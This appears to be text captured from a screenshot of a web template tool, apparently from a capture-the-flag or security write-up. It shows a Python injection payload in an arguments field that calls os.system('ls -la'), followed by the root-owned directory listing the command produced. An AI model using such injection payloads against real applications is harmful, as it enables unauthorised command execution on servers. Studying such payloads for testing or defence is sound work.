 Arguments
test>", __im;port__('o'+'s').system('ls -la')) #>")
0.0.0.0
8888
Save Template
Download
Run Template
Output
total 36
drwxr-xr-x    1 root     root          4096 Dec  3 08:37 .
drwxr-xr-x    1 root     root          4096 Dec  3 08:37 ..
drwxr-xr-x    2 root     root          4096 Dec  3 08:37 __pycache__
-rw-r--r--    1 root     root          2920 Nov 23 21:09 app.py
-rw-r--r--    1 root     root            34 Nov 23 21:05 requirements.txt
drwxr-xr-x    1 root     root          4096 Dec  3 09:17 scripts
drwxr-xr-x    2 root     root          4096 Nov 23 21:05 static
drwxr-xr-x    2 root     root          4096 Nov 23 21:05 templates
Webserver: test> 0
Hello!